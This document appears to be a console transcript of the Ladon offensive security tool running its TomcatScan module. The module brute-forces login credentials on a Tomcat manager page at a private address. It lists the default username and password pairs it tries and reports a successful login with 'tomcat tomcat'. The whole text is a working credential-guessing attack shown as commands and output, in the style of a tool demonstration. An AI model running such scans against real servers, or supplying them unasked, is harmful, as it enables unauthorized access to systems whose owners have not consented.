 C:\Windows\system32\cmd.exe
C:\Users\null\Desktop\Ladon>Ladon http://192.168.1.37:8080 TomcatScan
Ladon 5.7
By K8gege
http://192.168.1.37:8080
load userpass.txt
load TomcatScan
TomcatCheck... http://192.168.1.37:8080/manager/html k8gege k8gege1
TomcatCheck... http://192.168.1.37:8080/manager/html weblogic k8team!@#
TomcatCheck... http://192.168.1.37:8080/manager/html admin admin
TomcatCheck... http://192.168.1.37:8080/manager/html root root
TomcatCheck... http://192.168.1.37:8080/manager/html root k8gege
TomcatCheck... http://192.168.1.37:8080/manager/html tomcat tomcat
Found: http://192.168.1.37:8080/manager/html tomcat tomcat
Finished!
C:\Users\null\Desktop\Ladon>Ladon TomcatScan
Ladon 5.7
By K8gege
load userpass.txt
load TomcatScan
scan url.txt (URL)
=============================================
TomcatCheck... http://192.168.1.37:8080/manager/html k8gege k8gege1
TomcatCheck... http://192.168.1.37:8080/manager/html weblogic k8team!@#
TomcatCheck... http://192.168.1.37:8080/manager/html admin admin
TomcatCheck... http://192.168.1.37:8080/manager/html root root
TomcatCheck... http://192.168.1.37:8080/manager/html root k8gege
TomcatCheck... http://192.168.1.37:8080/manager/html tomcat tomcat
Found: http://192.168.1.37:8080/manager/html tomcat tomcat
=============================================